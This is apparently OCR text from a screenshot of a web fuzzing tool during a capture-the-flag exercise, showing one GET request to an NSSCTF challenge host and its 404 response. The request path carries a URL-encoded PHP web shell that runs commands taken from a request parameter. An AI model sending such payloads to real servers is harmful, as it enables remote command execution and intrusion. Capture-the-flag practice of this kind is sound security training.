 首页 History Web Fuzzer
3 4 5 8 9 8 9 10 12 11
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
</> 生成
Request 数据包扫描 美化 热加载 构造请求
1 GET /%3C%3Fphp%20system%28%24%5FREQUEST%5B%27cmd%27%5D%29%3B%3F%3E.php HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses 286bytes / 21ms 美化 渲染 编码 请输入定位响应 详情
Not Found
The requested URL was not found on this server.
Apache/2.4.38 (Debian) Server at node10.anna.nssctf.cn Port 23340